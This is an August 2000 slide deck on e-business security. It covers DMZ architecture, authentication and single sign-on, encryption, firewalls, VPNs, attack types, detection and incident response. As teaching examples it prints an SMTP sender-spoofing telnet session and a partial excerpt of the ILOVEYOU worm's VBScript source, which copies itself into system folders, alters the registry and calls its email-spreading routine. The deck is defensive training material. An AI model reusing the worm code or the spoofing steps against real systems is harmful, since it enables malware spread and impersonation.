# Assurance and Monitoring of E-business

## Technical Control Points

## August 4, 2000

## Jennifer L. Bayuk# Overview

**Inbound Internet Access -**
**Hosting an E-Business Site:**

- **Application Control Points**
- **Authentication and Authorization (Single-Sign On, Cookies, etc)**
- **Encryption Options**
- **Certificate Authorities and Digital Signatures**

**Outbound Internet Access -**
**Safely Taking Advantage of the Internet:**

- **Firewalls**
- **Proxy Servers**
- **Email Gateways**
- **File Transfer Mechanisms**
- **Content Filters**
- **Third Party Security Services**

**Hackers and Penetration Studies:**

- **Insider versus Outsider Attacks/Studies**
- **Detection Techniques**
- **Incident Response Procedures**# Inbound Services

- Publishing
- Soliciting
- Selling

Service Providers external users external users
Internet

front-end
Inbound Access DMZ
Web Servers
E-Commerce
Applications# *Key Architecture component:*

# Web Server

## *Our Web Server*

Internet

external users

External Router

Web Server

De-militarized Zone (DMZ)

Internal Router

Intranet

internal users

**JLB, August 2000***Key Architecture component:*

# Firewall

Internet

external users

External Router

Firewall

Web Server

De-militarized Zone (DMZ)

Internal Router

Intranet

internal users

**JLB, August 2000**# *Key Architecture component:*

# Proxy

## *Inbound Proxy*

Internet

external users

External Router

Firewall

Proxy

Web Server

Web Server

Web Server

DMZ

Internal Router

Intranet

internal users

**JLB, August 2000**# Application Control Points

WEBSERVER

Sign On Process

User ID Database

Authentication Server

Entitlements Process

Entitlements Database

Entitlements Server

Application Server

Back office Processes

Books & records Database

Back Office Server(s)

Desktop System

DMZ

JLB, August 2000# Access controls

Identification — *User ID*

< Authentication — *Password or token*

< Authorization — *permission*# Types of authentication

What you know *password*

- What you have
- What you are

JLB, August 2000# Passwords

- 5-8 characters
- combination alpha & numeric
- not identified with user
- no reuse

JLB, August 2000# Tokens - one time passwords

- time based - authorization server must be in sync with hand-help token
- encryption based - client and server share encryption algorithm and keys, pin unlocks key# Biometrics system components

- Database of electronic representation of user characteristic (fingerprint, face, retina)
- Biometric "reader" device to capture image presented for authentication
- Algorithm for comparision within reasonable bounds

Place finger on reader to login.

image Database

Image Authentication Server

Image Reader

JLB, August 2000# Web Access Controls

1 login&password

2 Forward login & password

3 login successful or not

4 *if success* Request Entitlements for UserID

5 Entitlements for user ID

6 cookie App screens

7 Selected Application

8 User's cookie, optional by application

9 Optional Request for User's entitlements

WEB SERVER

Sign On Process

User ID Database

Authentication Server

Entitlements Process

Entitlements Database

Entitlements Server

Desktop System

Application Server

JLB, August 2000# Single Sign On (V1)

1. login&password
2. Forward login & password
3. login successful or not
4. *if success* Request Appliaction Access
5. Application credential
6. Cookie-based application credential
7. Selected Application (cookie is read automatically)
8. Application credential
9. User validation check
10. user valid or not
11. *if success* Application access for user

WEBSERVER

Single Sign On Process

User ID Database

Single-Sign-On Server

Desktop System

Application Server

## *A ticket-based approach*

**JLB, August 2000**# Single Sign On (V2)

1 login&password

2 Forward login & password

3 login successful or not

4 Request Appliaction Access

5 Request application Access

6 User ID and password for requested application

7 Plug Access Mechanism (PAM) or script

8 Login success Indicator

9 Optional Request for User's entitlements

WEBSERVER

Single Sign On Process

User ID Database

Single-Sign-On Server

Desktop System

Application Server

Entitlements Process

Entitlements Database

Entitlements Server

*A script-based approach*

**JLB, August 2000**# Single Sign On (V3)

password selection process

1 login&password

2 login successful or not

WEBSERVER

1 User lists

2 Password resets

Single Sign On Process

User ID Database

Single-Sign-On Server

1 User lists

Password resets 2

1 login&password

2 login successful or not

Desktop System

4 Optional Request for User's entitlements

Application Server

Entitlements Process

Entitlements Database

Entitlements Server

*A synchronization-based approach*

**JLB, August 2000**# Encryption

## *Private Key*

encrypt with shared private key

message

encrypted message

decrypt with shared private key# Encryption

## *Public/Private Key Pair*

encrypt with Joe's public key

message

encrypted message

decrypt with Joe's private key

encrypt with Joe's private key

message

encrypted message

decrypt with Joe's public key

JLB, August 2000# Encryption for Confidentiality

## *Public/Private Key Pair*

encrypt with Joe's public key

message

encrypted message

decrypt with Joe's private key

**The private key half is the one Joe keeps private.**
**Encrypting with the public key half ensures only Joe can decrypt it.**

**JLB, August 2000**# Encryption for Digital Signature

## *Public/Private Key Pair*

encrypt with Joe's private key

message

encrypted message

decrypt with Joe's public key

**The private key half is the one Joe keeps private.**
**Being able to decrypt with the public key half proves the message came from Joe.**

**JLB, August 2000***Key Architecture component:*

# Certificate Authority

*Can be internal or external, it is a repository of public keys.*

Internet

External Router

Web Server

De-militarized Zone (DMZ)

Internal Router

Intranet

internal users

**JLB, August 2000**# Web Encryption

KEY:

- unencrypted session
- encrypted HTPPS session

1. Request URL
2. SERVER CERT
3. server public key encrypted with server private key
4. verifyserver signature
5. pre-master secret
6. calculate master key
7. Login applet
8. Login/ Password
9. Login Password
10. Authorization
11. Application Functions
12. Request Entitlements for UserID
13. Authorization

INTERNET

WWW.?.COM

DMZ

AUTHSERVER

Web Server

Application Database

Internal Network

JLB, August 2000# Outbound Services

- Web
- Outsourced Services
- Email
- File Transfer

Service Providers external users external users

Internet

front-end
Inbound Access DMZ
Web Servers
E-Commerce
Applications

internal users internal users*Key Architecture component:*

# Server Provider

*Banking Services*
*Streaming Audio/Video*
*Stock Quotes*
*web,mail,*
*file transfers*
*etc. etc. etc.*

Internet

External Router

May be a De-militarized Zone (DMZ)

Internal Router

Intranet

internal users

JLB, August 2000# *Key Architecture component:*

# Firewall

Internet

external users

External Router

De-militarized Zone (DMZ)

Firewall

Internal Router

Intranet

internal users

**JLB, August 2000**# *Key Architecture component:*

# Proxy

## *Outbound Proxy*

Internet

Web Server

External Router

Proxy

DMZ

Firewall

Internal Router

Intranet

internal users

JLB, August 2000*Key Architecture component:*

# VPN

*Virtual Private Network*

Internet

Business Partner Intranet

VPN Edge Device

External Router

DMZ

Firewall

Internal Router

Intranet

VPN software

internal users

**Encrypted traffic**

**Unencrypted traffic***Key Architecture component:*

# Email Gateway

*Email traffic flow*

Internet

Web Server

External Router

DMZ

Firewall

Internal Router

Intranet

Email Gateway

internal users

**JLB, August 2000**# File Transfer

Business Partner Intranet

EDI Partner Systems

Internet

DMZ

Internal Router

**Could be legacy**

receive & acknowledge

APPLICATION SERVER

**FTP, or other Internet protocol**

USER SOFTWARE

DESKTOP DATA STORE

APPLICATION SYSTEM

COMMUNICATION HANDLER

write

SERVER DATA STORE

STANDARD FORMAT FILE RECEIVED

send

read

write

read

REPORTS

APPLICATION INTERFACE

EDI TRANSLATOR MODULE

**JLB, August 2000**# Proxied Services

- VPN - Inbound
- Net Nannies - Outbound
- Email - Both

Service Providers

external users

external users

Internet

Email Gateway

Virtual Private Network (VPN device)

Proxy Server

front-end

Inbound Access DMZ
Web Servers
E-Commerce
Applications

internal users

internal users

JLB, August 2000# Firewalls and Routers

- Source, Destination, Service

  *example: anyone, webserver1, http*

Service Providers

external users

external users

Internet

Routers

Firewall

Firewall

Email Gateway

Virtual Private Network (VPN device)

Router

Proxy Server

front-end

Inbound Access DMZ
Web Servers
E-Commerce
Applications

Firewall

Firewall

internal users

internal users

**JLB, August 2000**# Outbound Access Paths

Home User

Internet

User Dial-In AuthenticationServer

Routers

Network Probes

Dial-In Access Network

VPN Proxyl

Firewall

Web Applications DMZ

Office User

Server monitor

Firewall

Out of Band Mgmt Net

Security monitor

Firewall

Network monitor

Internal Network

Outgoing Internet Access DMZ

Firewall

**JLB, August 2000**# Outbound Access Paths

## *Authorized vs. Unauthorized*

Home User

Internet

Routers

User Dial-In AuthenticationServer

Network Probes

Dial-In Access Network

VPN Proxyl

Firewall

Web Applications DMZ

Office User

Server monitor

Firewall

Out of Band Mgmt Net

Security monitor

Firewall

Network monitor

Internal Network

Outgoing Internet Access DMZ

Firewall

JLB, August 2000# Control points

- Preventive:
  - routing
  - firewalls
  - authorization
  - data encryption
- Detective
  - network traffic logs
  - server logs
  - user activity logs
  - alarms

- Corrective
  - incident response
  - login revocation

Service Providers | external users | external users | Internet | Routers | Firewall | Firewall | Email Gateway | Virtual Private Network (VPN device) | Router | Proxy Server | front-end | Inbound Access DMZ | Web Servers | E-Commerce | Applications | Firewall | Firewall | internal users | internal users | LOG ARCHIVE | Operations | Standards Procedures | Network | Server

JLB, August 2000# Hackers and Penetration Studies

- Blind Outsider - starts with publicly available information sources
- Outsider with a little insider knowledge, e.g. URLS, Internet Address ranges
- Outsider with a lot of technical insider knowledge
- Insider with employee accounts but not administrative ones
- Insider with administrative responsibilities# Types of attacks

- Information gathering
- Impersonation
- Denial of Service# Example Information Gathering

http://www.application.com

This system is restricted to authorized use only. For a user ID, contact your support representative.

**User Name:**

**Password:**

*Click Here to Login*

http://www.application.com/?wp-cs-dump

Index of /

| | | | |
|---|---|---|---|
| readme.doc | 29 Kb | Mon Mar 13 22:07:32 2000 | Winword File |
| config/ | | Sun Mar 14 20:43:56 1999 | Directory |
| binaries/ | | Sun Aug 01 20:09:16 1999 | Directory |
| start.exe | 910 bytes | Sun Aug 01 11:05:22 1999 | Perl Program |
| manual/ | | Sun Aug 01 20:09:16 1999 | Directory |
| config.txt | 812 bytes | Sun Aug 01 10:55:38 1999 | Plain Text |
| default.html | 1 Kb | Sun Apr 30 12:11:28 2000 | Hyprtxt Markup Lang |
| education/ | | Sun Aug 01 20:09:16 1999 | Directory |

JLB, August 2000# Example Impersonation

```
$ telnet mail.company.com 25
Trying 192.168.142.13
Connected to mail.company.com .
Escape character is '^]'.
220 bearhub2 SMTP/smap Ready.
helo
250 Charmed, I'm sure.
mail from: spoofvictim@anothercompany.com
250 <spoofvictim@anothercompany.com>...
  Sender Ok
rcpt to: unsuspecting@company.com
250 unsuspecting@company.com OK
data
354 Enter mail, end with "." on a line by
  itself
malicious message text goes here
.
250 Mail accepted
quit
221 Closing connection
Connection closed by foreign host.
$
```# Example Denial of Service: ILOVEYOU

```
rem  barok -loveletter(vbe) <i hate go to school>
rem                                    by: spyder  /  ispyder@mail.com  /
@GRAMMERSoft Group  /  Manila,Philippines
On Error Resume Next
dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
eq=""
ctr=0
Set fso = CreateObject("Scripting.FileSystemObject")
set file = fso.OpenTextFile(WScript.ScriptFullname,1)
vbscopy=file.ReadAll
main()
sub main()
On Error Resume Next
dim wscr,rr
set wscr=CreateObject("WScript.Shell")
rr=wscr.RegRead("HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting
Host\Settings\Timeout")
if (rr>=1) then
wscr.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting
Host\Settings\Timeout",0,"REG_DWORD"
end if
Set dirwin = fso.GetSpecialFolder(0)
Set dirsystem = fso.GetSpecialFolder(1)
Set dirtemp = fso.GetSpecialFolder(2)
Set c = fso.GetFile(WScript.ScriptFullName)
c.Copy(dirsystem&"\MSKernel32.vbs")
c.Copy(dirwin&"\Win32DLL.vbs")
c.Copy(dirsystem&"\Very Funny.vbs")
regruns()
html()
spreadtoemail()
listadriv()
end sub
sub regruns()
On Error Resume Next
Dim num,downread
regcreate
```

JLB, August 2000# Example Denial of Service: Distributed DOS

malicious hacker

vulnerable clueless agent

Private Network

Helpless web server

Firewall

Internet

vulnerable clueless agent

vulnerable clueless agent

vulnerable clueless agent

**Step 1 - malicious hacker plants time-based attack software on vulnerable clueless "agents"**

**Step 2 - agents activate at a pre-established time and overwhelm helpless web server**

**JLB, August 2000**# Control Options

Prevention - *you should try to prevent bad things from happening*

Detection - *if you can't prevent, can you at least detect?*

Recovery - *if you can't prevent or detect, you better be able to recover*

**JLB, August 2000**# *Detection Techniques*

- Alarms, alerting mechanisms
- Access failure logs
- File integrity checks
- Process integrity monitors
- Monitoring procedures# Logs - types

- Patterns

**Internet Firewall Log**

2500
2000
1500
1000
500
0

# Rejected Packets

**June 8 - June 16**

- Violations

  10:10:33 accept fw1
  >le1 src: admin.server dst: ecomweb.server port: 23 s_port: 4008

- Transactions

000210:1604: jdoe search for acct begin with 1
000210:1605: jdoe selected acct 123456
000210:1605: jdoe executed update account# Detecting Information Gathering

- White Hat Hacking:
  - Scanning
  - Monitoring reported security bugs and executing them
  - Security review as part of infrastructure change control
- Inventory known commands, alert on exceptions# Detecting Impersonation

- User Pattern Logs
  - Network
  - Operating system
  - Web Server
  - Application
  - Transaction

- Incident Response
  - Problem reporting process
  - Help desk procedures# Detecting DOS

- Virus Detection:
  - Scanners (e.g. Norton Antivirus)
  - Active monitors (e.g. GuardDog)
  - Integrity checkers (e.g Tripwire)

- Network DOS Detection:
  - Intrusion Detection Systems# Incident Response

1
Any Alert List Member

Calls Help Desk to request Emergency Response Procedure.

2
Help Desk

Open conference call. Page Alert List with conference number. All teams required to have rep on call.

3a
Help Desk

Make personal contact with Director of Operations.

3b
Help Desk

Page Administrator from Team A on call "to execute emergency response procedure."

3c
Help Desk

Page Administrator from Team B on call "to execute virus response procedure."

3d
Corporate Security

Verify existing controls

simultaneous action

4a
Team A Admin on call

Execute rote task that will either further diagnosis or contain damage

4b
Team B Admin on call

Execute rote task that will either further diagnosis or contain damage.

simultaneous action

5a
Engineer from core area of threat

Develop potential solution

5b
Team Admins

Solution implementation

5c
Admin from core area of threat

Test possible solution

5d
Engineer from core area of threat

assess test results

iterative action

6b
Director of Operations

End Alert

End

6a
Director of Operations

Quantify severity of problem. Decide whether to escalate response or rescind alert.

Escalate

7
Director of Operations

Alert Business Leadership Emergency Response Task Force

simultaneous action

**JLB, August 2000**